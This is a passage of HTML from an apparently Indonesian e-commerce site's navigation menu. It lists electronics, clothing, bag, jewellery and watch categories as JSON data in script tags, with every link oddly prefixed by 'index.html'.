                <a href="https://www.maisonni.com/index.htmlshop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://www.maisonni.com/index.htmlbeli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.maisonni.com/index.htmladaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://www.maisonni.com/index.htmlshop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://www.maisonni.com/index.htmlshop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmljual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.maisonni.com/index.htmljual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://www.maisonni.com/index.htmlshop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://www.maisonni.com/index.htmlbeli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.maisonni.com/index.htmltinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.maisonni.com/index.htmlpencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.maisonni.com/index.htmlprinter-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlmodul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmljual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://www.maisonni.com/index.htmlbeli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.maisonni.com/index.htmlsoundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.maisonni.com/index.htmlgaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.maisonni.com/index.htmlrok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.maisonni.com/index.htmloveralls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.maisonni.com/index.htmlhijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.maisonni.com/index.htmldress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlbawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://www.maisonni.com/index.htmllingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.maisonni.com/index.htmlbra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.maisonni.com/index.htmlshapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.maisonni.com/index.htmlbathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.maisonni.com/index.htmlflat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.maisonni.com/index.htmlheels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.maisonni.com/index.htmlwedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlscarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://www.maisonni.com/index.htmltas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.maisonni.com/index.htmltas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.maisonni.com/index.htmltop-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://www.maisonni.com/index.htmlpakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.maisonni.com/index.htmljual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.maisonni.com/index.htmljeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.maisonni.com/index.htmlpolo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.maisonni.com/index.htmlkemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.maisonni.com/index.htmljas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.maisonni.com/index.htmlsweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlatasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://www.maisonni.com/index.htmlbaju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmljubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.maisonni.com/index.htmlcekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://www.maisonni.com/index.htmlpakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbaju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.maisonni.com/index.htmlboots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.maisonni.com/index.htmlsandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.maisonni.com/index.htmlsneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://www.maisonni.com/index.htmlaksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.maisonni.com/index.htmlsyal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.maisonni.com/index.htmlpayung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.maisonni.com/index.htmltopi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.maisonni.com/index.htmlsuspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://www.maisonni.com/index.htmltas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.maisonni.com/index.htmltas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.maisonni.com/index.htmltas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://www.maisonni.com/index.htmlbeli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://www.maisonni.com/index.htmlbeli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
